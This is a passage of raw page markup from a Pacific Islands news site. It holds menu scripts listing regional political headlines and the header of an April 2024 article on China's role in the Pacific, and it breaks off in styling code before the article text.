<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands honoured to chair PIF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands honoured to chair PIF" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/03/jeremiahmanele-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" title="Solomon Islands honoured to chair PIF">Solomon Islands honoured to chair PIF</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-38315" class="td-post-template-3 post-38315 post type-post status-publish format-standard has-post-thumbnail category-featured tag-election tag-politic td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223.jpg" data-caption="Photo: AFP/Getty Images"><img width="1500" height="1000" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223.jpg" srcset="https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223.jpg 1500w, https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223-300x200.jpg 300w, https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223-1024x683.jpg 1024w, https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223-768x512.jpg 768w, https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223-630x420.jpg 630w, https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223-696x464.jpg 696w, https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223-1068x712.jpg 1068w, https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223-1320x880.jpg 1320w" sizes="(max-width: 1500px) 100vw, 1500px" alt="" title="GettyImages-1174667223"/></a><figcaption class="wp-caption-text">Photo: AFP/Getty Images</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"></ul>                <h1 class="entry-title">Is there a hidden cost of China’s Pacific play?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/don/">Editor</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-16T18:55:00+12:00" >April 16, 2024</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-38315">1750</span></div>                    <div class="td-post-comments"><a href="https://pina.com.fj/2024/04/16/is-there-a-hidden-cost-of-chinas-pacific-play/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s 